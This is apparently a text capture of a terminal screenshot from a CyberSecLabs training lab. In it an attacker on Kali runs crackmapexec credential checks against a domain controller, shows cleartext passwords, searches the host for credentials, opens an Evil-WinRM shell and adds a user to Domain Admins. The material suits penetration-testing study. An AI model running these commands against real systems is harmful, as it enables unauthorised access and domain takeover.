 Applications Places Terminator Jul 5 16:27:08 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x8
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\jcakes:SecretOrg! (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret# nano users
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u users -p 'vF4$x9#z:-eT~Fy'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
WINRM 172.31.1.4 5985 SECRET-DC [+] SECRET\bdover:vF4$x9#z:-eT~Fy (Pwn3d!)
root@kali:~/Documents/Learn/CyberSecLabs/Secret#
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x25
C:\Users\All Users\Microsoft\UEV\InboxTemplates\RoamingCredentialSettings.xml
[+] Looking inside the Recycle Bin for creds files(T1083&T1081&T1145)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Not Found
[+] Searching known files that can contain creds in home(T1083&T1081)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
[+] Looking for documents --limit 100--(T1083)
Not Found
[+] Recent files --limit 70--(T1083&T1081)
Not Found
*Evil-WinRM* PS C:\Users\JCakes\Documents> exit
Info: Exiting with code 0
root@kali:~/Documents/Learn/CyberSecLabs/Secret# evil-winrm -i 172.31.1.4 -u bdover -p 'vF4$x9#z:-eT~Fy'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\bdover\Documents> net group "Domain Admins" bd /add /domain